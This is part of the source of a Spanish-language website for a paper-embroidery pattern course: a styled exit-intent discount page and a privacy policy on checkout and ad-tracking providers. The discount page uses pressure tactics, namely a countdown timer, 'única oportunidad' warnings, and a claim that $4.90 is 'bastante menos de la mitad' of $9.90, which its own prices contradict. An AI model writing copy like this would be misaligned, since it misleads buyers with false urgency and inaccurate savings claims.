      display: inline-flex; align-items: center; gap: 7px;
      background: var(--terracotta-deep); color: var(--paper);
      padding: 8px 18px; border-radius: 50px;
      font-size: 12px; font-weight: 700; letter-spacing: 0.06em;
      text-transform: uppercase; margin-bottom: 20px;
    }

    .exit-timer-label {
      font-size: 11px; font-weight: 700; letter-spacing: 0.12em;
      text-transform: uppercase; color: var(--ink-mute); margin-bottom: 10px;
    }
    .exit-timer { display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 26px; }
    .exit-timer-unit {
      background: var(--sage-deep); color: var(--paper);
      border-radius: var(--r); padding: 10px 16px 8px; min-width: 64px;
    }
    .exit-timer-num {
      font-family: 'Fraunces', serif; font-size: 28px; font-weight: 700;
      line-height: 1; font-variant-numeric: tabular-nums; display: block;
    }
    .exit-timer-lbl { font-size: 9px; letter-spacing: 0.14em; text-transform: uppercase; font-weight: 700; opacity: 0.85; margin-top: 4px; display: block; }
    .exit-timer-sep { font-family: 'Fraunces', serif; font-size: 22px; color: var(--terracotta); font-weight: 600; }

    .exit-h1 {
      font-size: 26px; line-height: 1.22; margin-bottom: 14px;
      color: var(--terracotta-deep);
    }
    .exit-h1 .highlight {
      display: inline-block;
      color: var(--sage-deep);
      font-size: 1.18em;
      font-weight: 800;
      letter-spacing: -0.01em;
      background: linear-gradient(transparent 62%, oklch(85% 0.090 145) 62%);
      padding: 0 3px;
    }
    .exit-h1 .plain { color: var(--ink); }

    .exit-body { color: var(--ink-soft); font-size: 14.5px; line-height: 1.6; margin: 0 auto 16px; }
    .exit-body p { max-width: none; margin-bottom: 10px; }
    .exit-body p:last-child { margin-bottom: 0; }
    .exit-body strong { color: var(--ink); }

    .exit-warn {
      display: flex; align-items: flex-start; gap: 7px;
      font-size: 12.5px; color: var(--terracotta-deep); font-weight: 600;
      line-height: 1.45; text-align: left; margin-bottom: 22px;
    }
    .exit-warn svg { flex-shrink: 0; margin-top: 1px; }

    .exit-divider { border: none; border-top: 1px solid var(--linen); margin-bottom: 22px; }

    .exit-price-was { font-size: 15px; color: var(--ink-mute); text-decoration: line-through; text-decoration-thickness: 1.5px; }
    .exit-price-tag { font-size: 12px; color: var(--ink-mute); margin: 4px 0 2px; }
    .exit-price-now { font-family: 'Fraunces', serif; font-size: 56px; font-weight: 700; color: var(--terracotta-deep); line-height: 1; letter-spacing: -0.03em; margin-bottom: 12px; }
    .exit-save {
      display: inline-block; background: oklch(85% 0.090 145); color: oklch(30% 0.085 145);
      padding: 6px 14px; border-radius: 50px; font-size: 12.5px; font-weight: 700;
      margin-bottom: 24px;
    }

    .exit-cta {
      display: block; width: 100%; background: var(--sage-deep); color: var(--paper);
      border: none; border-radius: 50px; padding: 18px 20px; font-family: 'Inter', sans-serif;
      font-weight: 800; font-size: 15.5px; letter-spacing: 0.01em; cursor: pointer;
      box-shadow: 0 14px 30px -10px oklch(38% 0.045 145 / 0.55);
      margin-bottom: 24px; transition: transform 0.15s var(--ease-out-quart);
    }
    .exit-cta:hover { transform: translateY(-2px); }
    .exit-cta-sub { display: block; font-size: 11px; font-weight: 500; letter-spacing: 0.04em; opacity: 0.85; margin-top: 6px; text-transform: none; }

    .exit-guarantee {
      display: flex; align-items: flex-start; gap: 12px; text-align: left;
      border: 1px solid var(--terracotta-soft); background: oklch(97% 0.015 35);
      border-radius: var(--r-lg); padding: 16px 16px; margin-bottom: 20px;
    }
    .exit-guarantee svg { flex-shrink: 0; color: var(--terracotta-deep); margin-top: 2px; }
    .exit-guarantee h3 { font-size: 14.5px; color: var(--terracotta-deep); margin-bottom: 4px; }
    .exit-guarantee p { font-size: 12.5px; color: var(--ink-soft); line-height: 1.5; max-width: none; }

    .exit-signature {
      font-family: 'Fraunces', serif; font-style: italic; font-size: 15px;
      color: var(--ink-mute); font-variation-settings: "opsz" 144; opacity: 0.7;
    }

    .exit-bottombar {
      background: oklch(96% 0.045 80); border-top: 2px solid oklch(78% 0.150 75);
      padding: 14px 22px; font-size: 12px; line-height: 1.5; color: oklch(38% 0.070 60);
      text-align: left;
    }
    .exit-bottombar strong { color: oklch(30% 0.090 55); }

    .exit-footer { margin-top: 22px; text-align: center; font-size: 12px; color: var(--ink-mute); }
    .exit-footer a { color: var(--ink-mute); text-decoration: underline; }

    @media (max-width: 420px) {
      .exit-h1 { font-size: 22px; }
      .exit-price-now { font-size: 48px; }
    }
  </style>
</head>
<body>

  <div class="exit-page">
    <div class="exit-card reveal">
      <div class="exit-inner">

        <span class="exit-badge">
          <svg width="13" height="13" viewBox="0 0 24 24" fill="currentColor"><path d="M13 2 3 14h7l-1 8 10-12h-7l1-8z"></path></svg>
          Espera — tenemos algo para ti
        </span>

        <div class="exit-timer-label">Esta oferta desaparece en:</div>
        <div class="exit-timer" id="ofertaCountdown">
          <div class="exit-timer-unit"><span class="exit-timer-num" data-cd="minutes">20</span><span class="exit-timer-lbl">Min</span></div>
          <span class="exit-timer-sep">:</span>
          <div class="exit-timer-unit"><span class="exit-timer-num" data-cd="seconds">00</span><span class="exit-timer-lbl">Seg</span></div>
        </div>

        <h1 class="exit-h1">
          <span class="plain">No te vayas sin esto:</span><br>
          <span class="highlight">50% DE DESCUENTO</span> <span class="plain">exclusivo para ti</span>
        </h1>

        <div class="exit-body">
          <p>Casi te ibas... pero antes de salir, liberamos una condición que nunca ofrecimos en la página principal.</p>
          <p>El mismo <strong>Método Bordado en Papel</strong> completo — 200 moldes, curso en video y los 5 bonos exclusivos — por bastante menos de la mitad del precio de lanzamiento.</p>
        </div>

        <div class="exit-warn">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
          <span>Si cierras esta página, el descuento desaparece. El precio vuelve al valor de lanzamiento.</span>
        </div>

        <hr class="exit-divider">

        <div class="exit-price-was">De $9.90</div>
        <div class="exit-price-tag">Por solo</div>
        <div class="exit-price-now">$4.90</div>
        <span class="exit-save">💚 Ahorras $5.00 (50% OFF)</span>

        <button type="button" class="exit-cta" onclick="goToCheckoutOferta(event)">
          ¡SÍ! QUIERO 50% DE DESCUENTO AHORA
          <span class="exit-cta-sub">Pago seguro · Entrega digital inmediata</span>
        </button>

        <div class="exit-guarantee">
          <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <polyline points="9 12 11 14 15 10"></polyline>
          </svg>
          <div>
            <h3>Garantía sin riesgo de 7 días</h3>
            <p>Si no quedas satisfecha por cualquier motivo, en cualquier momento dentro de los primeros 7 días, te devolvemos cada centavo. No necesitas explicar el motivo. El riesgo es todo nuestro.</p>
          </div>
        </div>

        <div class="exit-signature">Método Bordado en Papel</div>

      </div>

      <div class="exit-bottombar">
        ⚠️ <strong>Última oportunidad:</strong> si cierras esta página, el descuento del 50% desaparece definitivamente y el precio vuelve a $9.90 de inmediato. Esta es tu única oportunidad.
      </div>
    </div>

    <div class="exit-footer">
      © 2026 Atelier Digital · <a href="privacy.html">Política de Privacidad</a> · <a href="terms.html">Términos de Uso</a>
    </div>
  </div>

  <!-- scroll-reveal (reutilizado de site.js) -->
  <script src="js/site.js" defer></script>

  <!-- Checkout de esta oferta ($4.90) + captura de UTM + contador de 20min -->
  <script src="js/oferta.js" defer></script>

</body>
</html>
</file>


<file: privacy.html>
<!DOCTYPE html>
<html lang="es-419">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Política de Privacidad · Atelier Digital</title>
  <meta name="description" content="Cómo Atelier Digital recopila, usa y protege tus datos.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="css/style.css">

  <style>
    .legal { padding: 64px 0 96px; }
    .legal-back {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      font-size: var(--t-sm);
      color: var(--ink-soft);
      margin-bottom: 32px;
    }
    .legal-back:hover { color: var(--sage-deep); }
    .legal h1 { font-size: clamp(30px, 4vw, 44px); margin-bottom: 6px; }
    .legal .updated { font-size: var(--t-sm); color: var(--ink-mute); margin-bottom: 40px; }
    .legal h2 { font-size: var(--t-xl); margin: 40px 0 14px; }
    .legal p, .legal li { color: var(--ink-soft); font-size: var(--t-sm); line-height: 1.7; max-width: 68ch; }
    .legal ul { padding-left: 22px; margin-bottom: 16px; }
    .legal li { margin-bottom: 6px; }
    .legal p { margin-bottom: 16px; }
    .legal a.inline { color: var(--sage-deep); text-decoration: underline; text-underline-offset: 2px; }
    .legal strong { color: var(--ink); }
  </style>
</head>
<body>

  <section class="legal">
    <div class="wrap-narrow">

      <a href="index.html" class="legal-back">← Volver a Atelier Digital</a>

      <h1>Política de Privacidad</h1>
      <p class="updated">Última actualización: 10 de agosto de 2026</p>

      <p>
        Esta política explica qué información recopila Atelier Digital ("nosotros") cuando visitas
        este sitio, por qué la recopilamos y qué opciones tienes. Al usar este sitio, aceptas las
        prácticas descritas a continuación.
      </p>

      <h2>1. Quiénes somos</h2>
      <p>
        Atelier Digital es una marca de productos digitales que vende moldes y cursos de
        artesanía para descargar. El checkout de nuestra tienda es procesado por VegaCheckout. Si
        tienes dudas sobre esta política o sobre tus datos, contáctanos por correo a
        <a class="inline" href="mailto:suporte@atelierdigital.site">suporte@atelierdigital.site</a>.
      </p>

      <h2>2. Información que recopilamos</h2>
      <ul>
        <li><strong>Información que tú proporcionas:</strong> nombre, correo electrónico y datos de facturación ingresados en el checkout (recopilados y procesados por VegaCheckout, nuestro proveedor de pagos).</li>
        <li><strong>Datos de navegación automáticos:</strong> dirección IP, tipo de dispositivo y navegador, páginas visitadas, URL de referencia y ubicación aproximada, recopilados mediante cookies y tecnologías similares.</li>
        <li><strong>Datos de campaña:</strong> parámetros UTM (origen, medio, campaña) e identificadores de clic de los anuncios o enlaces que te trajeron hasta aquí, usados para medir qué campañas funcionan.</li>
      </ul>

      <h2>3. Cookies y tecnologías de rastreo</h2>
      <p>
        Usamos cookies, almacenamiento local y píxeles de rastreo para operar este sitio y para
        medir y mejorar nuestra publicidad. Esto incluye actualmente el Píxel de Meta (Facebook),
        entregado a través de nuestra socia de análisis UTMify, que nos ayuda a entender el
        desempeño de los anuncios y mostrar anuncios relevantes a quienes ya visitaron este sitio.
        Si estamos ejecutando campañas en Google Ads, las etiquetas de publicidad y remarketing de
        Google también pueden estar presentes aquí.
      </p>
      <p>
        Puedes bloquear o eliminar cookies desde la configuración de tu navegador. Esto puede
        afectar el funcionamiento de partes del sitio.
      </p>

      <h2>4. Cómo usamos tu información</h2>
      <ul>
        <li>Para procesar y entregar tu pedido a través de VegaCheckout.</li>
        <li>Para medir qué anuncios y páginas generan ventas, y así poder mejorarlos.</li>
        <li>Para mostrar anuncios relevantes de este producto en plataformas como Meta y Google (remarketing).</li>
        <li>Para responder a las solicitudes de soporte que nos envíes.</li>
        <li>Para cumplir con obligaciones legales y fiscales relacionadas con las ventas.</li>
      </ul>

      <h2>5. Cómo compartimos tu información</h2>
      <p>
        No vendemos tu información personal. Compartimos tus datos únicamente con los
        proveedores de servicios que nos ayudan a operar la tienda y nuestra publicidad, entre ellos:
      </p>
      <ul>
        <li><strong>VegaCheckout</strong> — checkout, procesamiento de pagos y entrega del pedido.</li>
        <li><strong>UTMify</strong> y <strong>Meta (Facebook)</strong> — medición de anuncios y remarketing.</li>
        <li><strong>Google</strong> — medición de anuncios y remarketing, cuando hay campañas activas en Google Ads.</li>
      </ul>
      <p>
        Estos proveedores procesan los datos de acuerdo con sus propias políticas de privacidad y
        únicamente para los fines descritos aquí.
      </p>

      <h2>6. Tus derechos</h2>
      <p>
        Dependiendo del país desde el que nos visites, es posible que tengas derechos reconocidos
        por las leyes locales de protección de datos — por ejemplo, confirmar la existencia de
        tratamiento de tus datos, acceder a ellos, corregirlos, anonimizarlos, eliminarlos o
        solicitar su portabilidad, además de revocar tu consentimiento y oponerte a determinados
        tratamientos en cualquier momento. Esto incluye derechos equivalentes a los previstos en
        marcos como el GDPR (Europa/Reino Unido), la CCPA (California) o las leyes de protección
        de datos de tu país en Latinoamérica. Para ejercer cualquiera de estos derechos, envía un
        correo a <a class="inline" href="mailto:suporte@atelierdigital.site">suporte@atelierdigital.site</a>.
        Responderemos dentro del plazo establecido por la legislación aplicable.
      </p>

      <h2>7. Retención de datos</h2>
      <p>
        Mantenemos la información del pedido durante el tiempo necesario para fines contables,
        fiscales y de soporte al cliente. Los datos de navegación y de campaña recopilados por
        cookies se conservan solo durante el período necesario para los fines de medición
        descritos arriba, o según lo defina el respectivo proveedor de servicios.
      </p>

      <h2>8. Privacidad de niños, niñas y adolescentes</h2>
      <p>
        Este sitio no está dirigido a menores de 18 años, y no recopilamos intencionalmente datos
        personales de menores sin el consentimiento de un responsable legal.
      </p>

      <h2>9. Cambios en esta política</h2>
      <p>
        Podemos actualizar esta política periódicamente. La fecha de "última actualización" en la
        parte superior de esta página refleja la revisión más reciente.
      </p>

      <h2>10. Contacto</h2>
      <p>
        ¿Dudas sobre esta política o sobre tus datos? Envía un correo a
        <a class="inline" href="mailto:suporte@atelierdigital.site">suporte@atelierdigital.site</a>.
      </p>

    </div>
  </section>

  <footer>
    <div class="wrap">
      <h4 class="footer-brand">Atelier Digital</h4>
      <p class="footer-tag">Manos quietas. Mente calma. Papel bonito.</p>
      <div class="copy">© 2026 Atelier Digital · Todos los derechos reservados · <a href="terms.html" class="footer-link">Términos de Uso</a></div>
    </div>
  </footer>

</body>
</html>
</file>

